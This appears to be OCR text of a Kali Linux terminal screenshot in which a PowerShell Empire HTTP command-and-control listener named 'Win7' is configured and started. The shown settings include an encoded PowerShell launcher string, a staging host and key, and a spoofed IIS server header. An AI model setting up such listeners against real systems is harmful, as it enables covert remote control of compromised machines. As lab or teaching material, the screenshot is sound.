 Applications Places Terminal Sat 07:54 1
root@kali: ~/Desktop/Empire
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/Empire root@kali: ~/Desktop/Empire
Name Required Value Description
---- -------- ------- -----------
SlackToken False Your SlackBot API token to communicate with your Slack instance.
ProxyCreds False default Proxy credentials ([domain\]username:password) to use for request (default, no
ne, or other).
KillDate False Date for the listener to exit (MM/dd/yyyy).
Name True Win7 Name for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
DefaultLostLimit True 60 Number of missed checkins before exiting
WorkingHours False Hours for the agent to operate (09:00-17:00).
SlackChannel False #general The Slack channel or DM that notifications will be sent to.
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent.
process.php|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
Host True http://192.168.1.109:80 Hostname/IP for staging.
CertPath False Certificate path for https listeners.
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).
Proxy False default Proxy to use for request (default, none, or other).
UserAgent False default User-agent string to use for the staging request (default, none, or other).
StagingKey True 4a2dbc12f2d4ea103dedb65bfeab9606 Staging key for initial agent negotiation.
BindIP True 0.0.0.0 The IP to bind to on the control server.
Port True 80 Port for the listener.
ServerVersion True Microsoft-IIS/7.5 Server header for the control server.
StagerURI False URI for the stager. Must use /download/. Example: /download/stager.php
(Empire: listeners/http) > execute
[*] Starting listener 'Win7'
* Serving Flask app "http" (lazy loading)
* Environment: production
WARNING: Do not use the development server in a production environment.
Use a production WSGI server instead.
* Debug mode: off
[+] Listener successfully started!
(Empire: listeners/http) > back
(Empire: listeners) >
CYBERSECURITY